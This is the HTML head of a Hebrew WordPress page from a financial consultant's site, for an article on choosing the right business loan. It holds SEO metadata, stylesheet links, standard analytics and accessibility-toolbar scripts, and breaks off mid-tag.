

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yaelbarlev.co.il/%D7%94%D7%9C%D7%95%D7%95%D7%90%D7%94-%D7%A0%D7%9B%D7%95%D7%A0%D7%94-%D7%9C%D7%A2%D7%A1%D7%A7/
body_size: 18434
content:
<!doctype html><html dir="rtl" lang="he-IL"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>הלוואה נכונה לעסק | יעל בר- לב - יעל בר לב ייעוץ פיננסי וניהולי</title><meta name="description" content="יעל בר לב מייעצת ומלווה עסקים, חברות וארגונים לצמיחה והצלחה – היא מתמחה בתחום הפיננסי והניהולי ותשמח לעזור לעסק שלכם להצליח! מידע נוסף באתר." /><link rel="canonical" href="https://yaelbarlev.co.il/הלוואה-נכונה-לעסק/" /><meta property="og:locale" content="he_IL" /><meta property="og:type" content="article" /><meta property="og:title" content="הלוואה נכונה לעסק | יעל בר- לב - יעל בר לב ייעוץ פיננסי וניהולי" /><meta property="og:description" content="יעל בר לב מייעצת ומלווה עסקים, חברות וארגונים לצמיחה והצלחה – היא מתמחה בתחום הפיננסי והניהולי ותשמח לעזור לעסק שלכם להצליח! מידע נוסף באתר." /><meta property="og:url" content="https://yaelbarlev.co.il/הלוואה-נכונה-לעסק/" /><meta property="og:site_name" content="יעל בר- לב - יעל בר לב ייעוץ פיננסי וניהולי" /><meta property="article:published_time" content="2019-07-08T15:17:10+00:00" /><meta property="article:modified_time" content="2023-06-18T15:02:51+00:00" /><meta property="og:image" content="https://yaelbarlev.co.il/wp-content/uploads/2019/07/DSC_0354-scaled.jpg" /><meta property="og:image:width" content="2560" /><meta property="og:image:height" content="1708" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin_ele" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="נכתב על יד" /><meta name="twitter:data1" content="admin_ele" /><meta name="twitter:label2" content="זמן קריאה מוערך" /><meta name="twitter:data2" content="2 דקות" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://yaelbarlev.co.il/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%94-%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%a2%d7%a1%d7%a7/#article","isPartOf":{"@id":"https://yaelbarlev.co.il/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%94-%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%a2%d7%a1%d7%a7/"},"author":{"name":"admin_ele","@id":"https://yaelbarlev.co.il/#/schema/person/f2756b7b336961b78145a53c3b149a3c"},"headline":"הלוואה נכונה לעסק","datePublished":"2019-07-08T15:17:10+00:00","dateModified":"2023-06-18T15:02:51+00:00","mainEntityOfPage":{"@id":"https://yaelbarlev.co.il/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%94-%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%a2%d7%a1%d7%a7/"},"wordCount":5,"publisher":{"@id":"https://yaelbarlev.co.il/#organization"},"image":{"@id":"https://yaelbarlev.co.il/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%94-%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%a2%d7%a1%d7%a7/#primaryimage"},"thumbnailUrl":"https://yaelbarlev.co.il/wp-content/uploads/2019/07/DSC_0354-scaled.jpg","articleSection":["מאמרים"],"inLanguage":"he-IL"},{"@type":"WebPage","@id":"https://yaelbarlev.co.il/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%94-%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%a2%d7%a1%d7%a7/","url":"https://yaelbarlev.co.il/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%94-%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%a2%d7%a1%d7%a7/","name":"הלוואה נכונה לעסק | יעל בר- לב - יעל בר לב ייעוץ פיננסי וניהולי","isPartOf":{"@id":"https://yaelbarlev.co.il/#website"},"primaryImageOfPage":{"@id":"https://yaelbarlev.co.il/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%94-%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%a2%d7%a1%d7%a7/#primaryimage"},"image":{"@id":"https://yaelbarlev.co.il/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%94-%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%a2%d7%a1%d7%a7/#primaryimage"},"thumbnailUrl":"https://yaelbarlev.co.il/wp-content/uploads/2019/07/DSC_0354-scaled.jpg","datePublished":"2019-07-08T15:17:10+00:00","dateModified":"2023-06-18T15:02:51+00:00","description":"יעל בר לב מייעצת ומלווה עסקים, חברות וארגונים לצמיחה והצלחה – היא מתמחה בתחום הפיננסי והניהולי ותשמח לעזור לעסק שלכם להצליח! מידע נוסף באתר.","breadcrumb":{"@id":"https://yaelbarlev.co.il/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%94-%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%a2%d7%a1%d7%a7/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://yaelbarlev.co.il/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%94-%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%a2%d7%a1%d7%a7/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://yaelbarlev.co.il/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%94-%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%a2%d7%a1%d7%a7/#primaryimage","url":"https://yaelbarlev.co.il/wp-content/uploads/2019/07/DSC_0354-scaled.jpg","contentUrl":"https://yaelbarlev.co.il/wp-content/uploads/2019/07/DSC_0354-scaled.jpg","width":2560,"height":1708},{"@type":"BreadcrumbList","@id":"https://yaelbarlev.co.il/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%94-%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%a2%d7%a1%d7%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף בית","item":"https://yaelbarlev.co.il/"},{"@type":"ListItem","position":2,"name":"מאמרים","item":"https://yaelbarlev.co.il/%d7%91%d7%9c%d7%95%d7%92/"},{"@type":"ListItem","position":3,"name":"הלוואה נכונה לעסק"}]},{"@type":"WebSite","@id":"https://yaelbarlev.co.il/#website","url":"https://yaelbarlev.co.il/","name":"יעל בר- לב - יעל בר לב ייעוץ פיננסי וניהולי","description":"ייעוץ פיננסי לעסקים וחברות","publisher":{"@id":"https://yaelbarlev.co.il/#organization"},"alternateName":"כאן תופיע כותרת","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yaelbarlev.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://yaelbarlev.co.il/#organization","name":"יעל בר- לב - יעל בר לב ייעוץ פיננסי וניהולי","url":"https://yaelbarlev.co.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://yaelbarlev.co.il/#/schema/logo/image/","url":"https://yaelbarlev.co.il/wp-content/uploads/2023/06/LOGO.png","contentUrl":"https://yaelbarlev.co.il/wp-content/uploads/2023/06/LOGO.png","width":1700,"height":1000,"caption":"יעל בר- לב - יעל בר לב ייעוץ פיננסי וניהולי"},"image":{"@id":"https://yaelbarlev.co.il/#/schema/logo/image/"}},{"@type":"Person","@id":"https://yaelbarlev.co.il/#/schema/person/f2756b7b336961b78145a53c3b149a3c","name":"admin_ele","image":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://yaelbarlev.co.il/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/63d6f219833c4cfca89040c289c18316ab3cb8370d63099085673182ca070875?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/63d6f219833c4cfca89040c289c18316ab3cb8370d63099085673182ca070875?s=96&d=mm&r=g","caption":"admin_ele"},"sameAs":["https://yaelbarlev.co.il"]}]}</script><script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5');</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://yaelbarlev.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='hello-elementor-css' href='https://yaelbarlev.co.il/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' /><link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://yaelbarlev.co.il/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://yaelbarlev.co.il/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.23.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-53-css' href='https://yaelbarlev.co.il/wp-content/uploads/elementor/css/post-53.css?ver=1767254697' type='text/css' media='all' /><link rel='stylesheet' id='jet-elements-css' href='https://yaelbarlev.co.il/wp-content/plugins/jet-elements/assets/css/jet-elements-rtl.css?ver=2.6.6' type='text/css' media='all' /><link rel='stylesheet' id='jet-elements-skin-css' href='https://yaelbarlev.co.il/wp-content/plugins/jet-elements/assets/css/jet-elements-skin-rtl.css?ver=2.6.6' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://yaelbarlev.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' /><link rel='stylesheet' id='swiper-css' href='https://yaelbarlev.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' /><link rel='stylesheet' id='elementor-pro-css' href='https://yaelbarlev.co.il/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.14.0' type='text/css' media='all' /><link rel='stylesheet' id='eshuzu_slick_style-css' href='https://yaelbarlev.co.il/wp-content/plugins/post-carousel-addons-for-elementor/assets/slick/slick.css?ver=50255110' type='text/css' media='all' /><link rel='stylesheet' id='eshuzu-widget-stylesheet-css' href='https://yaelbarlev.co.il/wp-content/plugins/post-carousel-addons-for-elementor/assets/css/post-carousel-addons-for-elementor.css?ver=1.0.9' type='text/css' media='all' /><link rel='stylesheet' id='elementor-global-css' href='https://yaelbarlev.co.il/wp-content/uploads/elementor/css/global.css?ver=1767254698' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-442-css' href='https://yaelbarlev.co.il/wp-content/uploads/elementor/css/post-442.css?ver=1767254698' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-145-css' href='https://yaelbarlev.co.il/wp-content/uploads/elementor/css/post-145.css?ver=1767254698' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-1485-css' href='https://yaelbarlev.co.il/wp-content/uploads/elementor/css/post-1485.css?ver=1767254737' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Assistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=hebrew&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='google-earlyaccess-2-css' href='https://fonts.googleapis.com/earlyaccess/opensanshebrewcondensed.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='google-earlyaccess-3-css' href='https://fonts.googleapis.com/earlyaccess/notosanshebrew.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://yaelbarlev.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://yaelbarlev.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://yaelbarlev.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://yaelbarlev.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://yaelbarlev.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://yaelbarlev.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="text/javascript" src="https://yaelbarlev.co.il/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script><script type="text/javascript" src="https://yaelbarlev.co.il/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script><script type="text/javascript" src="https://yaelbarlev.co.il/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script><script type="text/javascript" id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["600945110638437"],"eventID":"4a02ad07-e428-4b81-aae7-662c7478fc12","params":{"post_category":"\u05de\u05d0\u05de\u05e8\u05d9\u05dd","page_title":"\u05d4\u05dc\u05d5\u05d5\u05d0\u05d4 \u05e0\u05db\u05d5\u05e0\u05d4 \u05dc\u05e2\u05e1\u05e7","post_type":"post","post_id":1310,"plugin":"PixelYourSite","user_role":"guest","event_url":"yaelbarlev.co.il/%D7%94%D7%9C%D7%95%D7%95%D7%90%D7%94-%D7%A0%D7%9B%D7%95%D7%A0%D7%94-%D7%9C%D7%A2%D7%A1%D7%A7/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["600945110638437"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://yaelbarlev.co.il","ajaxUrl":"https://yaelbarlev.co.il/wp-admin/admin-ajax.php","ajax_event":"93e54a533d","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769179658"};
//# sourceURL=pys-js-extra

</script><script type="text/javascript" src="https://yaelbarlev.co.il/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5" id="pys-js"></script><script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script><meta name="generator" content="Elementor 3.23.3; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}}</style><link rel="icon" href="https://yaelbarlev.co.il/wp-content/uploads/2026/01/cropped-yael-favicon-32x32.png" sizes="32x32" /><link rel="icon" 